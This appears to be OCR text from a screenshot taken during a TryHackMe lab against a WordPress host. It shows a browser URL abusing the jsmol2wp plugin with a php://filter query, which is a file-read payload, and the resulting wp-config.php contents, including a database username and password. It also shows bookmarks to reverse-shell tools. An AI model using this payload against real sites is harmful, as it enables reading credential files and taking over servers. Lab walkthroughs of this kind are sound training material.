 www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filte
12
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
It looks like you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox…
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/documentation/article/editing-wp-config-php/
*
* @package WordPress
*/
/ ** Database settings - You can get this info from your web host ** //
** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** Database username */
define( 'DB_USER', 'wpuser' );
/** Database password */
define( 'DB_PASSWORD', 'kbLSF2Vop#lw3rjDZ629*Z%G' );
/** Database hostname */
define( 'DB_HOST', 'localhost' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
/**#@+
* Authentication unique keys and salts.
*
* Change these to different unique phrases! You can generate these using
* the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}.
*